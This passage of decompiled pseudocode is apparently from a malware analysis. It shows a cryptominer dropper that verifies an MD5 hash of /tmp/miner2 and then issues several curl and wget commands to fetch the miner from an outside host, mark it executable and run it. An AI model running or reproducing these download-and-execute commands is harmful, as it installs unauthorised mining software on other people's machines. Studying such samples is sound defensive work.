 60 }
61 getmd5((__int64)"/tmp/miner2", (__int64)v4);
62 v6 = strcmp(v4, "b5a9c7bd8fdb2b6e5c4431a90b83010f");
63 if ( v6 )
64 {
65 LABEL_74:
66 if ( !(unsigned int)access() || !(unsigned int)access() )
67 {
68 system("curl -fs http://a.powreofwish.com/miner2 -o /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2", 0LL);
69 goto LABEL_6;
70 }
71 if ( !(unsigned int)access() || !(unsigned int)access() )
72 {
73 system("wget -c http://a.powreofwish.com/miner2 -O /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2", 0LL);
74 goto LABEL_6;
75 }
76 if ( !(unsigned int)access() || !(unsigned int)access() )
77 {
78 system("cur -fs http://a.powreofwish.com/miner2 -o /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2", 0LL);
79 goto LABEL_6;
80 }
81 if ( !(unsigned int)access() || !(unsigned int)access() )
82 {
83 system("url -fs http://a.powreofwish.com/miner2 -o /tmp/miner2 && chmod 755 /tmp/miner2 && /tmp/miner2", 0LL);
84 goto LABEL_6;
85 }
86 goto LABEL_65;
87 }
88 system("chmod 755 /tmp/miner2 && /tmp/miner2", "b5a9c7bd8fdb2b6e5c4431a90b83010f");
89 goto LABEL_49;